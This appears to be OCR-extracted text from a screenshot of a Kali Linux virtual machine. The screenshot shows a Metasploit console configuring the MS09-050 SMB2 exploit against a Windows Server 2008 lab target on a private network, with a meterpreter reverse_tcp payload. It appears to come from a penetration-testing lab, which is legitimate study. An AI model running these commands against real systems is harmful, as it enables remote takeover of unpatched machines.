 Kali-Linux-2016.2-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 32bit Kali-Linux-2016.2-vm-am... Server 2008 Target
Applications Places Terminal Mon 08:38 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attac
k to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.145.129
RHOST => 192.168.145.129
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.145.132
LHOST => 192.168.145.132
msf exploit(ms09_050_smb2_negotiate_func_index) > set PAYLOAD windows/meterprete
r/reverse_tcp
#!
mount-
shared-
folders.sh
To return to your computer, press Ctrl+Alt.
8:38 PM
6/26/2017